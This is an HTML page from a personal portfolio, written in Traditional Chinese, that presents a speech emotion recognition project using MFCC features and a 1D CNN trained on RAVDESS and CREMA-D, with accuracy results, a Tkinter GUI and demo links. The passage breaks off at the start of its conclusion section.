



<file: projects/speech-emotion/index.html>
<!doctype html>
<html lang="zh-Hant">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name="description" content="以 MFCC 與 1D CNN 建立語音情緒辨識模型，整理 RAVDESS、CREMA-D 訓練測試與跨資料集觀察，並製作可操作的 Python GUI Demo。">
  <meta name="theme-color" content="#102a43">
  <title>跨資料集語音情緒辨識｜莊旻芳作品集</title>
  <link rel="stylesheet" href="../../assets/css/styles.css">
  <script src="../../assets/js/main.js" defer></script>
</head>
<body>
  <a class="skip-link" href="#main">跳至主要內容</a>
  <header class="site-header" data-header>
    <div class="shell nav-wrap">
      <a class="brand" href="../../index.html" aria-label="回到作品集首頁">
        <span class="brand-mark" aria-hidden="true">MF</span>
        <span>莊旻芳</span>
      </a>
      <button class="nav-toggle" type="button" aria-label="開啟導覽" aria-expanded="false" aria-controls="site-nav" data-nav-toggle>
        <span class="sr-only">開啟導覽</span>
        <span></span><span></span><span></span>
      </button>
      <nav id="site-nav" class="site-nav" aria-label="作品導覽" data-nav>
        <a href="#overview">摘要</a>
        <a href="#pipeline">流程</a>
        <a href="#evaluation">正確率分析</a>
        <a href="#system">系統</a>
        <a href="#conclusion">結論</a>
        <a href="#source">Source</a>
        <a class="nav-github" href="../../index.html">作品集首頁</a>
      </nav>
    </div>
  </header>

  <main id="main">
    <section class="project-hero shell">
      <div class="breadcrumb"><a href="../../index.html">作品集</a><span>/</span><span>訊號與系統</span></div>
      <p class="eyebrow">Speech emotion recognition · MFCC + 1D CNN</p>
      <h1>跨資料集語音<br>情緒辨識</h1>
      <p class="project-lead">使用 RAVDESS 與 CREMA-D 語音資料集建立情緒辨識模型，將 MFCC 特徵、1D CNN 訓練流程、跨資料集測試觀察與可操作的 Python GUI 系統整理成完整作品頁。</p>
      <div class="tag-row" aria-label="使用技術">
        <span>Python</span><span>PyTorch</span><span>librosa</span><span>MFCC</span><span>1D CNN</span><span>Tkinter</span>
      </div>
      <div class="project-actions">
        <a class="button button-primary" href="#system">查看系統介面</a>
        <a class="button button-secondary" href="#source">下載 source</a>
      </div>
    </section>

    <section class="project-showcase shell">
      <figure class="cover-photo cover-caption-below">
        <img src="../../assets/images/covers/speech-emotion.svg" alt="語音波形、情緒分類與跨資料集評估示意" width="1400" height="920">
        <figcaption>以 MFCC 特徵與 1D CNN 將語音片段分類為情緒標籤</figcaption>
      </figure>
      <div class="metric-stack" aria-label="專案摘要數據">
        <div><strong>MFCC</strong><span>每段 2.5 秒音訊取 20 維特徵。</span></div>
        <div><strong>1D CNN</strong><span>以卷積層、BatchNorm、Pooling 與分類器建立模型。</span></div>
        <div><strong>8 / 6</strong><span>RAVDESS 八類情緒；CREMA-D 六類情緒。</span></div>
        <div><strong>3 Demo</strong><span>兩組跨資料集測試與一支系統操作展示。</span></div>
      </div>
    </section>

    <section id="overview" class="section section-tint">
      <div class="shell content-grid">
        <div class="sticky-heading">
          <p class="section-index">01</p>
          <h2>作品摘要</h2>
        </div>
        <div class="content-body">
          <p class="lead-paragraph">本作品目標不是只在單一資料集取得高準確率，而是觀察模型在不同語音情緒資料集之間是否能維持辨識能力。訓練流程分別處理 RAVDESS 與 CREMA-D，並用 GUI 系統把模型選擇、音訊輸入、情緒結果、機率分布、波形與 MFCC 視覺化集中在同一個介面。</p>
          <div class="point-list">
            <article><span>Dataset</span><div><h3>兩種語音情緒資料集</h3><p>RAVDESS 以檔名編碼出八種情緒類別；CREMA-D 以檔名中的情緒縮寫整理六種情緒類別。</p></div></article>
            <article><span>Feature</span><div><h3>以 MFCC 作為模型輸入</h3><p>每段音訊讀取為 22050 Hz、2.5 秒長度，使用 20 維 MFCC 表示語音特徵。</p></div></article>
            <article><span>Model</span><div><h3>1D CNN 情緒分類</h3><p>模型用多層 Conv1d、BatchNorm、ReLU、MaxPool 與 AdaptiveAvgPool1d 萃取時間序列特徵，再輸出情緒類別。</p></div></article>
            <article><span>System</span><div><h3>可操作推論系統</h3><p>使用者可選擇六類或八類模型，載入 wav 檔後查看預測結果、各類機率、音訊波形與 MFCC 圖。</p></div></article>
          </div>
        </div>
      </div>
    </section>

    <section id="pipeline" class="section shell content-grid">
      <div class="sticky-heading">
        <p class="section-index">02</p>
        <h2>訓練流程</h2>
      </div>
      <div class="content-body">
        <div class="flow-diagram" aria-label="語音情緒辨識流程">
          <div><span>01</span><strong>Load wav</strong><small>讀取 2.5 秒音訊，統一 sample rate 與長度。</small></div>
          <i aria-hidden="true">→</i>
          <div><span>02</span><strong>Augment</strong><small>保留原始音訊，另加入 noise 與 pitch shift。</small></div>
          <i aria-hidden="true">→</i>
          <div><span>03</span><strong>MFCC</strong><small>以 n_mfcc=20、n_fft=2048、hop_length=512 產生特徵。</small></div>
          <i aria-hidden="true">→</i>
          <div><span>04</span><strong>1D CNN</strong><small>以 Adam 與 CrossEntropyLoss 訓練情緒分類器。</small></div>
          <i aria-hidden="true">→</i>
          <div><span>05</span><strong>GUI</strong><small>載入 checkpoint，顯示 prediction、probability、waveform 與 MFCC。</small></div>
        </div>
        <div class="limits-grid">
          <div>
            <h3>資料前處理</h3>
            <p>音訊轉成固定長度後，分別建立原始、加雜訊與 pitch shift 版本。資料集切分使用 stratified 8:2 train/test split，降低類別比例不均造成的偏差。</p>
          </div>
          <div>
            <h3>模型設計</h3>
            <p>1D CNN 從 20 維 MFCC 輸入開始，通過多個卷積區塊逐步擴充特徵通道，再以 adaptive average pooling 與全連接層完成分類。</p>
          </div>
        </div>
      </div>
    </section>

    <section id="evaluation" class="section section-dark">
      <div class="shell content-grid">
        <div class="sticky-heading">
          <p class="section-index">03</p>
          <h2>模型訓練與正確率分析</h2>
        </div>
        <div class="content-body">
          <p class="lead-paragraph">兩個模型皆訓練 50 epochs，表格中的最佳 epoch 代表 test split 表現最佳的 checkpoint。RAVDESS 與 CREMA-D 在各自資料集的 test split 上都能取得約 97% 準確率；但跨資料集測試時，非訓練資料集的語音容易被模型集中判成相同情緒，顯示錄音條件、語句內容與情緒標註標準差異會明顯影響泛化。</p>
          <div class="table-wrap">
            <table>
              <thead>
                <tr><th>訓練／測試設定</th><th>訓練 epochs</th><th>最佳 epoch</th><th>Test Accuracy</th><th>Test Loss</th><th>觀察</th></tr>
              </thead>
              <tbody>
                <tr><td>RAVDESS train/test split</td><td>50</td><td>40</td><td>0.9699</td><td>0.1118</td><td>第 40 epoch 的 checkpoint 測試表現最佳，八類情緒分類穩定。</td></tr>
                <tr><td>CREMA-D train/test split</td><td>50</td><td>42</td><td>0.9725</td><td>0.1231</td><td>第 42 epoch 的 checkpoint 測試表現最佳，六類情緒分類穩定。</td></tr>
              </tbody>
            </table>
          </div>
          <div class="training-visuals">
            <h3>訓練曲線與 confusion matrix</h3>
            <p>資料操作上，每筆語音保留原始 waveform，並產生 noise 與 pitch shift 版本，因此訓練資料量擴充為三倍。模型訓練結果用 accuracy curve 觀察收斂情況，再用 confusion matrix 檢查各情緒類別的分類表現。</p>
            <div class="training-figure-grid">
              <figure class="training-curve lightbox-target"><button type="button" data-lightbox="../../assets/images/speech-emotion/ravdess-training-curves.png" aria-label="放大 RAVDESS loss 與 accuracy curve"><img src="../../assets/images/speech-emotion/ravdess-training-curves.png" alt="RAVDESS 訓練與測試的 loss curve、accuracy curve" width="767" height="314"></button><figcaption>RAVDESS loss / accuracy curve</figcaption></figure>
              <figure class="training-matrix lightbox-target"><button type="button" data-lightbox="../../assets/images/speech-emotion/ravdess-confusion-matrix.png" aria-label="放大 RAVDESS confusion matrix"><img src="../../assets/images/speech-emotion/ravdess-confusion-matrix.png" alt="RAVDESS 語音情緒辨識 confusion matrix" width="719" height="625"></button><figcaption>RAVDESS confusion matrix</figcaption></figure>
              <figure class="training-curve lightbox-target"><button type="button" data-lightbox="../../assets/images/speech-emotion/cremad-training-curves.png" aria-label="放大 CREMA-D loss 與 accuracy curve"><img src="../../assets/images/speech-emotion/cremad-training-curves.png" alt="CREMA-D 訓練與測試的 loss curve、accuracy curve" width="767" height="314"></button><figcaption>CREMA-D loss / accuracy curve</figcaption></figure>
              <figure class="training-matrix lightbox-target"><button type="button" data-lightbox="../../assets/images/speech-emotion/cremad-confusion-matrix.png" aria-label="放大 CREMA-D confusion matrix"><img src="../../assets/images/speech-emotion/cremad-confusion-matrix.png" alt="CREMA-D 語音情緒辨識 confusion matrix" width="693" height="608"></button><figcaption>CREMA-D confusion matrix</figcaption></figure>
            </div>
          </div>
        </div>
      </div>
    </section>

    <section id="system" class="section shell content-grid">
      <div class="sticky-heading">
        <p class="section-index">04</p>
        <h2>系統介面</h2>
      </div>
      <div class="content-body">
        <div class="interface-layout">
          <figure class="wide-figure lightbox-target">
            <button type="button" data-lightbox="../../assets/images/speech-emotion/ser-interface-layout-13.png" aria-label="放大語音情緒辨識系統介面圖">
              <img src="../../assets/images/speech-emotion/ser-interface-layout-13.png" alt="語音情緒辨識系統介面，包含模型選擇、音訊選擇、辨識結果、機率、波形與 MFCC 視覺化區塊" width="1654" height="930">
            </button>
            <figcaption>系統將操作控制、預測結果、情緒機率、waveform 與 MFCC 放在同一個視窗中，方便展示完整推論流程。</figcaption>
          </figure>
          <div class="interface-note">
            <span>GUI</span>
            <h3>Tkinter GUI 設計</h3>
            <p>使用 Python Tkinter 製作桌面操作介面，整合模型選擇、音訊載入、情緒預測、機率視覺化、waveform 與 MFCC 圖，讓模型推論流程可以被直接操作與展示。</p>
          </div>
        </div>
        <div class="decision-grid">
          <article><span>01</span><h3>模型選擇</h3><p>可在六類 CREMA-D 模型與八類 RAVDESS 模型之間切換，讓不同資料集訓練結果用同一套介面測試。</p></article>
          <article><span>02</span><h3>音訊輸入</h3><p>使用者選擇 wav 檔後，系統會轉換為固定長度 waveform，並產生與訓練流程一致的 MFCC。</p></article>
          <article><span>03</span><h3>結果呈現</h3><p>介面顯示預測情緒、各類別機率，並用波形與 MFCC 圖輔助理解模型輸入。</p></article>
        </div>
      </div>
    </section>

    <section id="demo" class="section demo-section">
      <div class="shell content-grid">
        <div class="sticky-heading">
          <p class="section-index">Demo</p>
          <h2>測試評估</h2>
        </div>
        <div class="content-body">
          <div class="demo-notes">
            <article><span>01</span><div><h3>同資料集測試</h3><p>使用與訓練時相同資料集來源的語音進行測試，展示 GUI 中選擇模型、載入音訊、顯示情緒結果與機率圖的完整操作。</p><p><a href="https://youtu.be/-_pY8tYlULE" target="_blank" rel="noreferrer">觀看 Demo ↗</a></p></div></article>
            <article><span>02</span><div><h3>CREMA-D → RAVDESS 交叉測試</h3><p>展示以 CREMA-D 相關模型或資料流程測試 RAVDESS 音訊時的跨資料集辨識現象。</p><p><a href="https://youtu.be/EWEnetAUhnw" target="_blank" rel="noreferrer">觀看 Demo ↗</a></p></div></article>
            <article><span>03</span><div><h3>RAVDESS → CREMA-D 交叉測試</h3><p>展示以 RAVDESS 相關模型或資料流程測試 CREMA-D 音訊時的跨資料集辨識現象。</p><p><a href="https://youtu.be/1KCkTBvCXX8" target="_blank" rel="noreferrer">觀看 Demo ↗</a></p></div></article>
          </div>
        </div>
      </div>
    </section>

    <section id="conclusion" class="section section-tint">
      <div class="shell content-grid">
        <div class="sticky-heading">
          <p class="section-index">05</p>
          <h2>結論與參考資料</h2>
        </div>
        <div class="content-body">
